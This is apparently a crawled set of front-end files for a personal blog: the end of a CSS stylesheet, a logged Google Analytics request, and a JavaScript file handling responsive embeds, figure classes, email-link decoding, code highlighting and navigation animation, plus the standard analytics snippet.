.comment-form textarea, .comment-form input {
	width: calc(100% + 20px);
	margin-left: -10px;
	padding: 0 10px;
	border: 0;
	background: var(--light-bg-color);
}
.comment-form input[type=submit] {
	width: auto;
	border-radius: 0;
	-webkit-appearance: none;
	text-align: left;
	color: #fff;
	background-color: var(--button-color);
}
/* =panel
-----------------------------*/
.panel {
	margin-top: var(--g2);
}
.panel .year {
	margin-bottom: var(--g2);
	border-top: 1px solid var(--light-border-color);
	padding-top: calc(var(--g2) - 1px);
}
.panel .year::after {
	display: table;
	content: " ";
	clear: both;
}
.panel .gallery figure:not(:last-of-type) {
	margin-bottom: var(--g3);
}
.panel .preview figcaption a {
	display: block;
	color: #fff;
	border-width: 0;
	background-color: var(--link-color);
	font-family: var(--text-face);
	height: var(--g4);
	border-radius: var(--g4);
	max-width: 330px;
	text-align: center;
	line-height: var(--g4);
	letter-spacing: 0.5px;
	transition: background 0.3s ease-in-out;
	text-shadow: none;
}
.panel .preview figcaption a:hover {
	background-color: var(--highlight-link-color);
}
/* =footer
-----------------------------*/
footer {
	position: relative;
	left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	padding: 0 var(--side);
	margin-top: var(--g2);
	overflow: auto;
	background-color: var(--light-bg-color);
}
footer .global {
	position: relative;
	margin-left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	background-color: var(--dark-bg-color);
	padding: var(--g) var(--side);
	overflow: hidden;
}
footer img.hero {
	margin-top: var(--g2);
	border-color: #fff;
}
footer .global a {
	color: #fff;
}
footer a:hover {
	color: var(--highlight-link-color)
}
footer .essentials {
	margin-bottom: var(--g2);
}
footer .essentials li {
	background-image: var(--icons);
	background-repeat: no-repeat;
	margin-bottom: var(--g);
}
footer .essentials a {
	padding-left: 40px;
}
footer .essentials li.email {
	background-position: 0 0;
}
footer .essentials li.twitter {
	background-position: 0 -30px;
}
footer .essentials li.rss {
	background-position: 0 -60px;
}
footer [rel=license] {
	display: block;
	font-size: 0.8rem;
	letter-spacing: 0.5px;
	margin: var(--g) auto 0;
	text-align: center;
}
/* =media queries
-----------------------------*/
@media (min-width: 601px) {
	:root {
		--side: 15px;
		--side2: 30px;
	}
	.heading {
		font-size: 1.3rem;
		height: calc(var(--g6) - 2px);
		line-height: var(--g6);
		margin: var(--g3) 0;
	}
	header .banner {
		background-size: 120px;
		float: left;
		width: 70%;
	}
	header .banner > div {
		margin-left: 135px;
		height: 40px;
	}
	header .banner .title {
		font-size: 1.3rem;
	}
	header .banner .subtitle {
		font-size: 1rem;
	}
	header .navigation {
	   padding-top: 0;
	   width: 30%;
	   float: left;
	}
	header nav a {
	   font-size: 0.8rem;
	}
	body.works #content {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		justify-content: space-between;
	}
	.work-category {
		width: 30%;
	}
	.work-category h2 {
		min-height: var(--g4);
		font-size: 1.1rem;
		text-overflow: ellipsis;
	}
	blockquote {
		padding-left: var(--g2);
	}
	img.hero {
		float: left;
		margin: 0 var(--g2) var(--g) 0;
	}
	body.home #content .posts>li {
		min-height: 180px;
	}
	ul.posts .post {
		 margin-left: 210px;
	}
	ul.posts .post img.hero {
		margin: 0;
		position: absolute;
		top: 0;
		left: -210px;
	}
	.post figure:not(.wide),
	.post .sidenote {
		float: left;
		margin-top: 0;
		margin-right: var(--g2);
		clear: both;
	}
	.post figure.marginal img {
		width: 180px;
	}
	.post .sidenote {
		width: 330px;
	}
	.panel .text:not(.wide) {
		float: left;
		width: 50%;
	}
	.panel .preview {
		margin-left: var(--g2);
		float: right;
		max-width: calc(50% - var(--g2));
	}
	.panel .preview figure {
		margin: var(--g2) 0 0;
	}
	.panel .gallery h3 {
		width: 100%;
	}
	.panel .gallery {
		clear: both;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.panel .gallery figure:not(.wide) {
		float: none;
		margin: 0 0 var(--g3);
		width: calc(50% - var(--g2));
	}
	footer .hello {
		margin: var(--g2) 0;
	}
	footer .hello .text {
		overflow: hidden;
	}
	footer .essentials {
		clear: both;
		margin-left: 210px;
		margin-bottom: var(--g2);
	}
}
@media (min-width: 1081px) {
	header .banner {
		background-size: 180px;
	}
	header .banner > div {
	   margin-left: 210px;
	   height: 60px;
	}
	header .banner .title {
	   font-size: 1.8rem;
	   line-height: 1.8;
	   padding-top: 14px;
	}
	header .banner .subtitle {
	   font-size: 1.1rem;
	   padding-top: 4px;
	}
	header .navigation {
	   padding-top: 30px;
	}
	header nav {
		margin-top: 13px;
	}
	header nav a {
		font-size: 1rem;
	}
	#content {
		float: left;
		width: calc(70% - var(--g4));
		margin-right: var(--g4);
	}
	body.home #content .heading,
	body.single #content .heading,
	body.work #content .heading,
	body.about #content .heading
	{
		padding-left: 210px;
	}
	.archives {
		margin-left: 210px;
	}
	.post {
		 margin-left: 210px;
	}
	.post img.hero {
		margin: 0;
		position: absolute;
		top: 0;
		left: -210px;
	}
	.post figure:not(.wide),
	.post .sidenote {
		margin-left: -210px;
	}
	#sidebar {
		float: left;
		width: 30%;
	}
	.work-category h2 {
		font-size: 1.3rem;
	}
	.share {
		margin-bottom: 0;
		padding-top: calc(21px + var(--g2));
		padding-bottom: var(--g2);
	}
	.share p {
		display: block;
	}
	.comments {
		padding-top: 21px;
	}
	footer .hello {
		float: left;
		width: calc(70% - var(--g4));
		margin-right: var(--g4);
	}
	footer .essentials {
		float: left;
		clear: none;
		margin-left: 0;
		margin-top: var(--g2);
		width: 30%;
	}
	footer .global {
		clear: both;
	}
	footer nav {
		float: left;
		margin-left: 210px;
		margin-right: var(--g4);
		width: calc(70% - 210px - var(--g4));
	}
	footer nav ul {
		justify-content: flex-start;
	}
	footer nav ul li {
		margin-right: var(--g4);
	}
	footer [rel=license] {
		float: left;
		margin: 0;
	}
}


/* =fonts
-----------------------------*/
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold.woff2') format('woff2'),
		 url('../fonts/Lora-Bold.woff') format('woff');
	font-weight: bold;
	font-style: normal;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold-Italic.woff2') format('woff2'),
		 url('../fonts/Lora-Bold-Italic.woff') format('woff');
	font-weight: bold;
	font-style: italic;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Italic.woff2') format('woff2'),
		 url('../fonts/Lora-Italic.woff') format('woff');
	font-weight: normal;
	font-style: italic;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Regular.woff2') format('woff2'),
		 url('../fonts/Lora-Regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;

}

@font-face {
	font-family: 'Oswald Light';
	src: url('../fonts/Oswald-Light.woff2') format('woff2'),
		url('../fonts/Oswald-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Oswald';
	src: url('../fonts/Oswald-Regular.woff2') format('woff2'),
		url('../fonts/Oswald-Regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Slab Light';
	src: url('../fonts/Roboto-Slab-Light.woff2') format('woff2'),
		url('../fonts/Roboto-Slab-Light.woff') format('woff');
	font-weight: normal;
	font-style: normal;

}

@media print {
	header, footer, #sidebar, .heading, #respond, .share {
		display: none;
	}
}

@media (min-width: 1px) {
	:root {
		/* Overwrite file references with inline images so no extra requests are sent
		   in the browsers that support CSS variables in media queries.
		*/
		--logo: url([data-uri]);
		--icons: url([data-uri]);
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1955293820&t=pageview&_s=1&dl=https%3A%2F%2Fszafranek.net%2Fblog%2F2003%2F10%2F02%2Frzeszow%2F&ul=en-us%40posix&dt=Rzesz%C3%B3w&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=818974570&gjid=413567674&cid=856451996.1768737142&tid=UA-1016033-2&_gid=2032595558.1768737142&_r=1&_slc=1&z=1609135114
body_size: -450
content:
2,cG-GY5M6PL7YY

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://szafranek.net/theme/j/main.js?1645150333
body_size: 1519
content:
(function(w, d) {
	"use strict";
	(function responsiveEmbeds() {
		var fluidEl = d.querySelector("#content > .post");
		if (!fluidEl) {
			return;
		}
		var frames = d.querySelectorAll("figure iframe");
		[].forEach.call(frames, function(frame) {
			frame.dataset.aspectRatio = parseFloat(frame.getAttribute("height")) / parseFloat(frame.getAttribute("width"));
			frame.removeAttribute("width");
			frame.removeAttribute("height");
		});
		w.addEventListener("resize", function() {
			var style = w.getComputedStyle(fluidEl);
			var paddingLeft = parseFloat(style.paddingLeft);
			var paddingRight = parseFloat(style.paddingRight);
			var width = fluidEl.clientWidth - paddingLeft - paddingRight;
			[].forEach.call(frames, function (frame) {
				frame.setAttribute("width", width);
				frame.setAttribute("height", width * parseFloat(frame.dataset.aspectRatio));
			});
		});
		var resizeEvent;
		if (typeof Event == "function") {
			resizeEvent = new Event("resize");
			w.dispatchEvent(resizeEvent);
		}
		if (resizeEvent) {
			w.dispatchEvent(resizeEvent);
		}
	}());
	
	(function addFigureClasses() {
		var figures = d.querySelectorAll(".post figure:not(.wide):not(.marginal)");
		var oldWideWidth = 437;
		var narrowWidth = 270;
		[].forEach.call(figures, function(figure) {
			var resizableEl = figure.querySelector("img, iframe");
			if (!resizableEl) {
				return;
			}
			var width = parseInt(resizableEl.getAttribute("width"));
			if (width >= oldWideWidth) {
				figure.classList.add("wide");
			} else if (width <= narrowWidth) {
				figure.classList.add("marginal");
			}
		});
	}());
	
	(function addWideTextClass() {
		var panelText = d.querySelector(".panel .text");
		if (!panelText) {
			return;
		}
		if (panelText.nextElementSibling.classList.contains("gallery")) {
			panelText.classList.add("wide");
		}
	}());
	
	(function decodeEmail() {
		var emailLinks = d.querySelectorAll("a.email");
		[].forEach.call(emailLinks, function (link) {
			var text = link.innerHTML.trim();
			var matches = text.match(/(\w+)\sat\s([\w.]+)/i);
			if (matches && matches.length === 3) {
				var email = matches[1] + "@" + matches[2];
				link.href="mailto:" + email;
				link.innerHTML = email;
			}
		});
	}());
	
	(function includePrettify() {
		var codeBlocks = d.querySelectorAll("pre.prettyprint");
		if (codeBlocks.length > 0) {
			var script = d.createElement("script");
			script.src = "/theme/j/prettify.js";
			d.body.appendChild(script);
		}
	}());
	
	(function navUnderline() {
		// Tell me if it was worth it
		var nav = d.querySelector("header nav");
		if (!nav) {
			return;
		}
		
		var currentLi = (function() {
			var lis = nav.querySelectorAll("li");
			var bodyClasses = d.body.classList;
			for (var i = 0; i < lis.length; i++) {
				var li = lis[i];
				for (var j = 0; j < bodyClasses.length; j++) {
					if (li.classList.contains(bodyClasses.item(j))) {
						return li;
					}
				}
			}
			return null;
		}());
		
		nav.classList.add("underline");
		
		var lines = [];
		for (var i = 0; i < 2; i++) {
			var lineDiv = d.createElement("div");
			lineDiv.className = "line";
			nav.appendChild(lineDiv);
			lines.push(lineDiv);
		}
		resetNavLines();
		setTimeout(function() {
			lines[0].classList.add("animated");
			lines[1].classList.add("animated");
		}, 10);
		
		var resetTimer;
				
		w.addEventListener("resize", function() {
			lines[0].classList.remove("animated");
			lines[1].classList.remove("animated");
			// Force reflow to ensure transitions are not cached
			lines[0].offsetHeight;
			lines[1].offsetHeight;
			resetNavLines();
			setTimeout(function () {
				lines[0].classList.add("animated");
				lines[1].classList.add("animated");
			}, 300);
		});
		
		nav.addEventListener("mouseover", function (event) {
			if (resetTimer) {
				clearTimeout(resetTimer);
			}
			if (event.target.nodeName.toLowerCase() === "a") {
				var li = event.target.parentNode;
				moveNavLines(li);
			}
		});
		
		nav.addEventListener("mouseout", function() {
			resetTimer = setTimeout(resetNavLines, 200);
		});
		
		function moveNavLines(li) {
			var leftEdge = li.offsetLeft;
			var width = li.clientWidth;
			var rightEdge = leftEdge + width;
			lines[0].style["transform"] = "translateX(" + leftEdge + "px)";
			lines[1].style["transform"] = "translateX(" + rightEdge + "px)";
		}
		
		function resetNavLines() {
			if (currentLi) {
				moveNavLines(currentLi);
			} else {
				lines[0].style["transform"] = "";
				lines[1].style["transform"] = "";
			}
		}
	}());
}(window, document));

// Google Analytics, only in live
if (document.domain.indexOf("szafranek.net") !== -1) {
	/* eslint-disable semi, indent */
	/* global ga */
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-1016033-2', 'auto');
	ga('send', 'pageview');
	/* eslint-enable semi, indent */
}
